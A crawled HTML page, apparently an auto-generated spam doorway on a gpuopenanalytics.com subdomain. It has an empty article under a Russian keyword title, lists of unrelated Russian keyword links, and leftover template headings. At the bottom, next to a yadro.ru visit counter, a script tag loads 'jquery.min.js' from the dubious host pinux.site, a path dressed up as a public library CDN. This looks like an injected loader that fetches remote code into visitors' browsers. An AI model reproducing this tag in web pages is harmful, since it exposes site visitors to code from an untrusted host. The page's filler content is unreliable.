

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-betmen-bed-blad.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бэтмен бэд блад - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бэтмен бэд блад</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-emulyator-sega-i-igry-torrent.html">Эмулятор sega и игры торрент</a></li>
                                <li><a href="vqbw3-kultura-kak-socialnoe-yavlenie-shpargalka.html">Культура как социальное явление шпаргалка</a></li>
                                <li><a href="vqbw3-raspisanie-elektrichek-zamuzhane-orsha.html">Расписание электричек замужанье орша</a></li>
                                <li><a href="vqbw3-shema-sborki-kpp-uaz-469-svoimi-rukami.html">Схема сборки кпп уаз 469 своими руками</a></li>
                                <li><a href="vqbw3-kak-vvesti-klyuch-v-vinde-hr.html">Как ввести ключ в винде хр</a></li>
                                <li><a href="vqbw3-tekst-pesni-pro-leto-detskie.html">Текст песни про лето детские</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-est-li-u-rebenka-svoboda-slova-prezentaciya.html">Есть ли у ребенка свобода слова презентация</a></li>
                                            <li><a href="vqbw3-infectonator-chity.html">Infectonator читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-chto-takoe-konnekt-menedzher.html">Что такое коннект менеджер</a></li>
                                            <li><a href="vqbw3-drayvery-audioustroystv-skachat.html">Драйверы аудиоустройств скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-mescherskaya-storona-kratkoe-soderzhanie-paustovskiy.html">Мещерская сторона краткое содержание паустовский</a></li>
                                            <li><a href="vqbw3-simulyator-policeyskogo-skachat-na-android.html">Симулятор полицейского скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-programmu-chitalku-dlya-kompyutera-windows-7.html">Скачать программу читалку для компьютера windows 7</a></li>
                                            <li><a href="vqbw3-kraski-oseni-prezentaciya-skachat.html">Краски осени презентация скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
